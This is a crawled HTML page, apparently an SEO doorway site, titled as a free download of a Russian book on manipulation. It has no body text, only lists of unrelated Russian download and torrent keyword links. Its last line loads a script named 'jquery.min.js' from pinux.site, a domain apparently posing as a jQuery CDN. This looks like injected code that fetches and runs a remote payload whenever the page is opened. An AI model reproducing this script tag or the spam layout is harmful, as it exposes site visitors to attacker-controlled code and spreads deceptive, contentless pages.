

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-kniga-sekrety-manipulirovaniya-dlya-iskushennyh-skachat-besplatno.html
body_size: 1878
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга секреты манипулирования для искушенных скачать бесплатно - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга секреты манипулирования для искушенных скачать бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-skachat-igry-simulyator-vyzhivaniya-cherez-torrent.html">Скачать игры симулятор выживания через торрент</a></li>
                                <li><a href="ze0mcx-zvicha-ta-obryadi-ukra-nskogo-narodu-prezentac-ya.html">Звичаї та обряди українського народу презентація</a></li>
                                <li><a href="ze0mcx-sostavit-rezyume-i-skachat-na-kompyuter.html">Составить резюме и скачать на компьютер</a></li>
                                <li><a href="ze0mcx-raspisanie-rossiya-tv-na-segodnya.html">Расписание россия тв на сегодня</a></li>
                                <li><a href="ze0mcx-skachat-window-7-maksimalnaya-x64.html">Скачать window 7 максимальная x64</a></li>
                                <li><a href="ze0mcx-prezentaciya-antropogenez-cheloveka.html">Презентация антропогенез человека</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-daft-punk-v-rossii.html">Daft punk в россии</a></li>
                                            <li><a href="ze0mcx-drayvera-dlya-neizvestnogo-ustroystva-skachat-besplatno.html">Драйвера для неизвестного устройства скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-prezentaciya-o-badmintone.html">Презентация о бадминтоне</a></li>
                                            <li><a href="ze0mcx-podarochnyy-sertifikat-shablony-dlya-fotoshopa-skachat-besplatno.html">Подарочный сертификат шаблоны для фотошопа скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-i7-3770k-drayver.html">I7 3770k драйвер</a></li>
                                            <li><a href="ze0mcx-kreed-bolshe-chem-lyubov-akkordy.html">Kreed больше чем любовь аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-revizorro-cherez-torrent.html">Скачать ревизорро через торрент</a></li>
                                            <li><a href="ze0mcx-skachat-na-android-osmos-hd.html">Скачать на андроид osmos hd</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
